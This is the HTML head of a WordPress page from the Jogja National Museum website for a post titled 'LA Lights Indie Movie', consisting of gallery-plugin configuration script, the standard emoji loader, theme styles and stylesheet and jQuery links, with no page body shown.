

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jogjanationalmuseum.com/1343/
body_size: 12853
content:
<!DOCTYPE html>
<html lang="id">
<head>
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://jogjanationalmuseum.com/xmlrpc.php">
	<title>&#8220;LA Lights Indie Movie&#8221;  &#8211; Jogja National Museum</title>
<meta name='robots' content='max-image-preview:large'/>
<link rel="alternate" type="application/rss+xml" title="Jogja National Museum &raquo; Feed" href="https://jogjanationalmuseum.com/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Jogja National Museum &raquo; Umpan Komentar" href="https://jogjanationalmuseum.com/comments/feed/"/>
<script>wppaIsChrome=!!window.chrome&&(!!window.chrome.webstore||!!window.chrome.runtime),wppaOvlActivePanorama=0,wppaFullValign=[],wppaFullHalign=[],wppaFullFrameDelta=[],wppaAutoColumnWidth=[],wppaAutoColumnFrac=[],wppaFadeInAfterFadeOut=false,wppaPreambule=[],wppaThumbnailPitch=[],wppaFilmStripLength=[],wppaFilmStripMargin=[],wppaFilmStripAreaDelta=[],wppaIsMini=[],wppaPortraitOnly=[],wppaLightBox=[],wppaSlideInitRunning=[],wppaSlidePause=[],wppaSlideBlank=[],wppaFilmPageSize=[],wppaAspectRatio=[],wppaFullSize=[],wppaLightboxSingle=[],wppaSiteUrl="https://jogjanationalmuseum.com",wppaMasonryCols=[],wppaVideoPlaying=[],wppaAudioPlaying=[],wppaHis=0,wppaStartHtml=[],wppaCanAjaxRender=false,wppaCanPushState=false,wppaMaxOccur=0,wppaFirstOccur=0,wppaUsePhotoNamesInUrls=false,wppaShareHideWhenRunning=false,wppaCommentRequiredAfterVote=true,wppaTopMoc=0,wppaColWidth=[],wppaMCRWidth=[],wppaFotomotoHideWhenRunning=false,wppaFotomotoMinWidth=400,wppaPhotoView=[],wppaBackgroundColorImage="",wppaPopupLinkType="",wppaPopupOnclick=[],wppaThumbTargetBlank=false,wppaRel="rel",wppaThemeStyles="",wppaStickyHeaderHeight=0,wppaModalBgColor="#ffffff",wppaBoxRadius=0,wppaUploadEdit="none",wppaSlideOffset=[],wppaThumbPage=[],wppaThumbPageSize=0,wppaCoverImageResponsive=[],wppaSearchBoxSelItems=[],wppaSlideWrap=[],wppaHideRightClick=false,wppaGeoZoom=10,wppaAreaMaxFrac=1.0,wppaAreaMaxFracSlide=1.0,wppaNiceScroll=false,wppaIconSizeNormal="default",wppaIconSizeStars=24,wppaFilmInit=[],wppaResizeEndDelay=200,wppaScrollEndDelay=200,wppaRequestInfoDialogText="Please specify your question",wppaGlobalFsIconSize=32,wppaFsFillcolor="#999999",wppaFsBgcolor="transparent",wppaSlideLinkEqual=false,_wppaId=[],_wppaRealId=[],_wppaAvg=[],_wppaDisc=[],_wppaMyr=[],_wppaVRU=[],_wppaLinkUrl=[],_wppaLinkTitle=[],_wppaLinkTarget=[],_wppaCommentHtml=[],_wppaIptcHtml=[],_wppaExifHtml=[],_wppaToTheSame=false,_wppaSlides=[],_wppaNames=[],_wppaFilmThumbTitles=[],_wppaFullNames=[],_wppaDsc=[],_wppaOgDsc=[],_wppaCurIdx=[],_wppaNxtIdx=[],_wppaTimeOut=[],_wppaSSRuns=[],_wppaFg=[],_wppaTP=[],_wppaIsBusy=[],_wppaFirst=[],_wppaVoteInProgress=false,_wppaTextDelay=800,_wppaUrl=[],_wppaSkipRated=[],_wppaLbTitle=[],_wppaStateCount=0,_wppaDidGoto=[],_wppaShareUrl=[],_wppaShareHtml=[],_wppaFilmNoMove=[],_wppaHiresUrl=[],_wppaIsVideo=[],_wppaVideoHtml=[],_wppaAudioHtml=[],_wppaVideoNatWidth=[],_wppaVideoNatHeight=[],_wppaWaitTexts=[],_wppaImageAlt=[],_wppaLastIdx=[],_wppaStopping=[],_wppaFilename=[],_wppaDownloadUrl=[],_wppaLat=[],_wppaLon=[],__wppaOverruleRun=false,wppaOvlIdx=0,wppaOvlFirst=true,wppaOvlKbHandler="",wppaOvlSizeHandler="",wppaOvlPadTop=5,wppaOvlRunning=false,wppaOvlVideoPlaying=false,wppaOvlAudioPlaying=false,wppaOvlShowLegenda=true,wppaOvlShowStartStop=true,wppaOvlRadius=0,wppaOvlBorderWidth=16,wppaOvlOpen=false,wppaOvlClosing=false,wppaThumbSize=100,wppaTfMargin=4,wppaZoomData=[],wppaSphericData=[],wppaOvlTxtHeight=36,wppaOvlOpacity=0.8,wppaOvlOnclickType="none",wppaOvlTheme="black",wppaOvlAnimSpeed=300,wppaOvlSlideSpeed=3000,wppaOvlFontFamily="Helvetica",wppaOvlFontSize="10",wppaOvlFontColor="",wppaOvlFontWeight="bold",wppaOvlLineHeight="12",wppaOvlShowCounter=true,wppaOvlIsVideo=false,wppaShowLegenda="",wppaOvlFsPhotoId=0,wppaPhotoId=0,wppaOvlVideoStart=false,wppaOvlAudioStart=false,wppaOvlIsSingle=false,wppaLastIptc="",wppaLastExif="",wppaIsIpad=false,wppaSvgFillcolor="gray",wppaSvgBgcolor="transparent",wppaSvgCornerStyle="light",wppaCoverSpacing=8,wppaEasingSlide="swing",wppaEasingLightbox="swing",wppaEasingPopup="swing",wppaEasingDefault="swing",wppaIsVideo=false,wppaHasAudio=false,wppaOvlIsPdf=false,wppaOvlImgs=[],wppaKbHandlerInstalled=false,wppaOvlCurIdx=0,wppaOvlSvgInverse=false,wppaOvlHasPanoramas=false,wppaGlobalOvlPanoramaId=0,wppaOvlBrowseOnClick=false,wppaOvlGlobal=false,wppaWppaOverlayActivated=false,wppaOvlTimer=0,wppaSavedContainerWidth=0,wppaSavedContainerHeight=0,wppaTriggerElementID=null,wppaFingerCount=0,wppaStartX=0,wppaStartY=0,wppaCurX=0,wppaCurY=0,wppaDeltaX=0,wppaDeltaY=0,wppaHorzDiff=0,wppaVertDiff=0,wppaMinLength=72,wppaSwipeLength=0,wppaSwipeAngle=null,wppaSwipeDirection=null,wppaSwipeOnLightbox=false,wppaSwipeMocc=0,wppaMobileTimeStart=0,wppa_moveup_url="#",wppa_import="Import",wppa_update="Update",wppaUploadToThisAlbum="Upload to this album",wppaCloseText="Close!",wppaCropper=[],wppaImageMagickDefaultAspect="NaN",wppaImageDirectory="https://jogjanationalmuseum.com/wp-content/plugins/wp-photo-album-plus/img/",wppaWppaUrl="https://jogjanationalmuseum.com/wp-content/plugins/wp-photo-album-plus",wppaIncludeUrl="https://jogjanationalmuseum.com/wp-includes",wppaAjaxUrl="https://jogjanationalmuseum.com/wppaajax",wppaUploadUrl="https://jogjanationalmuseum.com/wp-content/uploads/wppa",wppaIsIe=false,wppaIsSafari=false,wppaSlideshowNavigationType="icons",wppaAudioHeight=32,wppaFilmThumbTitle="Double click to start/stop slideshow running",wppaClickToView="Click to view",wppaLang="id",wppaVoteForMe="Vote for me!",wppaVotedForMe="Voted for me",wppaDownLoad="Download",wppaSlideShow="Slideshow",wppaPhoto="Photo",wppaOf="of",wppaNextPhoto="Next photo",wppaPreviousPhoto="Previous photo",wppaNextP="Next",wppaPrevP="Prev.",wppaAvgRating="Average&nbsp;rating",wppaMyRating="My&nbsp;rating",wppaAvgRat="Avg.",wppaMyRat="Mine",wppaDislikeMsg="You marked this image as inappropriate.",wppaStart="Start",wppaStop="Stop",wppaPleaseName="Please enter your name",wppaPleaseEmail="Please enter a valid email address",wppaPleaseComment="Please enter a comment",wppaProcessing="Processing...",wppaDone="Done!",wppaUploadFailed="Upload failed",wppaServerError="Server error.",wppaGlobalFsIconSize="32",wppaFsFillcolor="#999999",wppaFsBgcolor="transparent",wppaFsPolicy="lightbox",wppaNiceScroll=false,wppaNiceScrollOpts={cursorwidth:8,cursoropacitymin:0.4,cursorcolor:'#777777',cursorborder:'none',cursorborderradius:6,autohidemode:'leave',nativeparentscrolling:false,preservenativescrolling:false,bouncescroll:false,smoothscroll:true,cursorborder:'2px solid transparent',},wppaVersion="8.3.01.010",wppaBackgroundColorImage="#eeeeee",wppaPopupLinkType="photo",wppaAnimationType="fadeover",wppaAnimationSpeed=800,wppaThumbnailAreaDelta=14,wppaTextFrameDelta=181,wppaBoxDelta=14,wppaSlideShowTimeOut=2500,wppaFilmShowGlue=true,wppaMiniTreshold=500,wppaRatingOnce=false,wppaHideWhenEmpty=false,wppaBGcolorNumbar="#cccccc",wppaBcolorNumbar="#cccccc",wppaBGcolorNumbarActive="#333333",wppaBcolorNumbarActive="#333333",wppaFontFamilyNumbar="",wppaFontSizeNumbar="px",wppaFontColorNumbar="#777777",wppaFontWeightNumbar="normal",wppaFontFamilyNumbarActive="",wppaFontSizeNumbarActive="px",wppaFontColorNumbarActive="#777777",wppaFontWeightNumbarActive="bold",wppaNumbarMax="10",wppaNextOnCallback=false,wppaStarOpacity=0.2,wppaEmailRequired="required",wppaSlideBorderWidth=0,wppaAllowAjax=true,wppaUsePhotoNamesInUrls=false,wppaThumbTargetBlank=false,wppaRatingMax=5,wppaRatingDisplayType="graphic",wppaRatingPrec=2,wppaStretch=false,wppaMinThumbSpace=4,wppaThumbSpaceAuto=true,wppaMagnifierCursor="magnifier-small.png",wppaArtMonkyLink="none",wppaAutoOpenComments=true,wppaUpdateAddressLine=true,wppaSlideSwipe=true,wppaMaxCoverWidth=1024,wppaSlideToFullpopup=false,wppaComAltSize=75,wppaBumpViewCount=true,wppaBumpClickCount=false,wppaShareHideWhenRunning=false,wppaFotomoto=false,wppaArtMonkeyButton=true,wppaFotomotoHideWhenRunning=false,wppaCommentRequiredAfterVote=false,wppaFotomotoMinWidth=400,wppaShortQargs=false,wppaOvlHires=true,wppaSlideVideoStart=false,wppaSlideAudioStart=false,wppaRel="data-rel",wppaOvlRadius=12,wppaOvlBorderWidth=8,wppaThemeStyles="",wppaStickyHeaderHeight=0,wppaRenderModal=false,wppaModalQuitImg="url(https://jogjanationalmuseum.com/wp-content/plugins/wp-photo-album-plus/img/smallcross-black.gif)",wppaBoxRadius="6",wppaModalBgColor="#ffffff",wppaUploadEdit="-none-",wppaSvgFillcolor="#666666",wppaSvgBgcolor="transparent",wppaOvlSvgFillcolor="#999999",wppaOvlSvgBgcolor="transparent",wppaSvgCornerStyle="medium",wppaHideRightClick=false,wppaGeoZoom=10,wppaLazyLoad=false,wppaAreaMaxFrac=0,wppaAreaMaxFracSlide=0,wppaIconSizeNormal="default",wppaIconSizeSlide="default",wppaResponseSpeed=0,wppaExtendedResizeCount=0,wppaExtendedResizeDelay=1000,wppaCoverSpacing=8,wppaFilmonlyContinuous=false,wppaNoAnimateOnMobile=false,wppaAjaxScroll=true,wppaThumbSize=100,wppaTfMargin=4,wppaRequestInfoDialogText="Please specify your question",wppaThumbAspect=0.75,wppaOvlTxtHeight="auto",wppaOvlOpacity=0.8,wppaOvlOnclickType="none",wppaOvlTheme="black",wppaOvlAnimSpeed=300,wppaOvlSlideSpeed=5000,wppaVer4WindowWidth=800,wppaVer4WindowHeight=600,wppaOvlShowCounter=true,wppaOvlFontSize="10",wppaOvlFontWeight="bold",wppaOvlLineHeight="12",wppaOvlVideoStart=true,wppaOvlAudioStart=true,wppaOvlShowStartStop=true,wppaIsMobile=false,wppaIsIpad=false,wppaOvlIconSize="32px",wppaOvlBrowseOnClick=false,wppaOvlGlobal=false,wppaPhotoDirectory="https://jogjanationalmuseum.com/wp-content/uploads/wppa/",wppaThumbDirectory="https://jogjanationalmuseum.com/wp-content/uploads/wppa/thumbs/",wppaTempDirectory="https://jogjanationalmuseum.com/wp-content/uploads/wppa/temp/",wppaFontDirectory="https://jogjanationalmuseum.com/wp-content/uploads/wppa/fonts/",wppaNoPreview="No Preview available",wppaUIERR="Unimplemented virtual album",wppaTxtProcessing="Processing...",wppaTxtDone="Done!",wppaTxtErrUnable="ERROR:unable to upload files.",wppaOutputType="-none-",wppaTextSlideshow="WPPA+ Slideshow",wppaTextSimpleSlideshow="WPPA Simple slideshow",wppaTextEnterWidgetCaption="Enter widget caption",wppaTextSelectAlbum="Select the album for the slideshow",wppaTextAddFilmstrip="Add filmstrip",wppaTextCacheThisBlock="Cache this block",wppaTextCacheUsesSmart="Cache uses WPPA embedded smart cache",wppaTextCorrShortcode="Corresponding shortcode",wppaTextLastAlbumAdded="--- The last added album ---",wppaTextAlbumSelect="--- A selectionbox with all albums the user may upload to ---",wppaTextUploadForm="WPPA Upload form",wppaTextUploadHelp="If you want to limit uploads to a specific album,select it here",wppaTextLoginOnly="Show to logged in users only?",wppaTextAdminOnly="Show to admin only?",wppaTextUpload="WPPA+ upload",wppaTextPotd="WPPA+ Potd",wppaTextPhotoOfTheDay="WPPA Photo of the day";var wppaShortcodeTemplate="&lt;div style=&quot;font-size:0;line-height:0&quot;&gt;&lt;img id=&quot;ph-1-100&quot;src=&quot;https://jogjanationalmuseum.com/wp-content/uploads/wppa/1.jpg?ver=1&quot;alt=&quot;1546259_449903998494491_3486867635067576543_n.jpeg&quot;title=&quot;1546259_449903998494491_3486867635067576543_n.jpeg&quot;style=&quot;width:100%;margin:0;&quot;alt=&quot;1&quot;/&gt;&lt;/div&gt;";wppaShortcodeTemplateId="1.jpg";</script><link rel="alternate" type="application/rss+xml" title="Jogja National Museum &raquo; &#8220;LA Lights Indie Movie&#8221; Umpan Komentar" href="https://jogjanationalmuseum.com/1343/feed/"/>
<script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jogjanationalmuseum.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script>
<style type="text/css">img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
	<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.1.9' type='text/css' media='all'/>
<link rel='stylesheet' id='twb-global-css' href='https://jogjanationalmuseum.com/wp-content/plugins/photo-gallery/booster/assets/css/A.global.css,qver=1.0.0.pagespeed.cf.c6PjRwShpn.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-block-library-css' href='https://jogjanationalmuseum.com/wp-includes/css/dist/block-library/A.style.min.css,qver=6.1.9.pagespeed.cf.LgUJiPJAZi.css' type='text/css' media='all'/>
<style id='classic-theme-styles-css' media='all'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}</style>
<style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--color-1:#707070;--wp--preset--color--color-2:#ef953e;--wp--preset--color--color-3:#753249;--wp--preset--color--color-4:#2e3f59;--wp--preset--color--color-5:#171717;--wp--preset--color--color-6:#f6f6f6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://jogjanationalmuseum.com/wp-content/plugins/photo-gallery/css/bwg-fonts/A.fonts.css,qver=0.0.1.pagespeed.cf.49hMA8diQG.css' type='text/css' media='all'/>
<link rel='stylesheet' id='sumoselect-css' href='https://jogjanationalmuseum.com/wp-content/plugins/photo-gallery/css/sumoselect.min.css,qver=3.4.6.pagespeed.ce.hMvAWA7w08.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://jogjanationalmuseum.com/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css,qver=3.1.5.pagespeed.ce.9Z4_TACHtN.css' type='text/css' media='all'/>
<link rel='stylesheet' id='bwg_frontend-css' href='https://jogjanationalmuseum.com/wp-content/plugins/photo-gallery/css/A.styles.min.css,qver=1.8.7.pagespeed.cf.XaOawG6kON.css' type='text/css' media='all'/>
<link rel='stylesheet' id='wppa_style-css' href='https://jogjanationalmuseum.com/wp-content/plugins/wp-photo-album-plus/A.wppa-style.css,qver=221219-71716.pagespeed.cf.9rcH3C-odL.css' type='text/css' media='all'/>
<style id='wppa_style-inline-css' type='text/css'>.wppa-box{border-style:solid;border-width:1px;border-radius:6px;-moz-border-radius:6px;margin-bottom:8px;background-color:#eee;border-color:#ccc}.wppa-mini-box{border-style:solid;border-width:1px;border-radius:2px;border-color:#ccc}.wppa-cover-box{}.wppa-cover-text-frame{}.wppa-box-text{}.wppa-box-text,.wppa-box-text-nocolor{font-weight:normal}.wppa-thumb-text{font-weight:normal}.wppa-nav-text{font-weight:normal}.wppa-img{background-color:#eee}.wppa-title{font-weight:bold}.wppa-fulldesc{font-weight:normal}.wppa-fulltitle{font-weight:normal}</style>
<link rel='stylesheet' id='bootstrap-css' href='https://jogjanationalmuseum.com/wp-content/themes/artwork-lite/css/A.bootstrap.min.css,qver=3.3.5.pagespeed.cf.3jyrwm7hY0.css' type='text/css' media='all'/>
<link rel='stylesheet' id='font-awesome-css' href='https://jogjanationalmuseum.com/wp-content/themes/artwork-lite/css/A.font-awesome.min.css,qver=4.3.0.pagespeed.cf.79v7NcQgoR.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mp_artwork_main-css' href='https://jogjanationalmuseum.com/wp-content/themes/artwork-lite/css/A.artwork-style.min.css,qver=1.5.0.pagespeed.cf.o8OrBbrbxy.css' type='text/css' media='all'/>
<style id='mp_artwork_style-css' media='all'></style>
<link rel='stylesheet' id='colorbox-css' href='https://jogjanationalmuseum.com/wp-content/plugins/lightbox-gallery/colorbox/example1/A.colorbox.css,qver=6.1.9.pagespeed.cf.K1t8aaCx-I.css' type='text/css' media='all'/>
<link rel='stylesheet' id='mp_artwork_JosefinSans-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans:400,100,100italic,300,300italic,400italic,600,600italic,700italic,700' type='text/css' media='all'/>
<link rel='stylesheet' id='mp_artwork_Niconne-css' href='https://fonts.googleapis.com/css?family=Niconne' type='text/css' media='all'/>
<script type='text/javascript' src='https://jogjanationalmuseum.com/wp-includes/js/jquery/jquery.min.js,qver=3.6.1.pagespeed.jm.YeQrVmZKn4.js' id='jquery-core-js'></script>
<script src="https://jogjanationalmuseum.com/wp-includes,_js,_jquery,_jquery-migrate.min.js,qver==3.3.2+wp-content,_plugins,_photo-gallery,_booster,_assets,_js,_circle-progress.js,qver==1.2.2.pagespeed.jc.N4gqI5zfEq.js"></script><script>eval(mod_pagespeed_leT7P7z8wz);</script>
<script>eval(mod_pagespeed_XYDrHBcyu0);</script>
<script type='text/javascript' id='twb-global-js-extra'>//<![CDATA[
var twb={"nonce":"c2cd2ecc9b","ajax_url":"https:\/\/jogjanationalmuseum.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/jogjanationalmuseum.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/jogjanationalmuseum.com\/wp-admin\/admin.php?page=twb_photo-gallery"};var twb={"nonce":"c2cd2ecc9b","ajax_url":"https:\/\/jogjanationalmuseum.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/jogjanationalmuseum.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/jogjanationalmuseum.com\/wp-admin\/admin.php?page=twb_photo-gallery"};
//]]></script>
<script type='text/javascript' src='https://jogjanationalmuseum.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js,qver=1.0.0.pagespeed.ce.Cs2F0i7UWW.js' id='twb-global-js'></script>
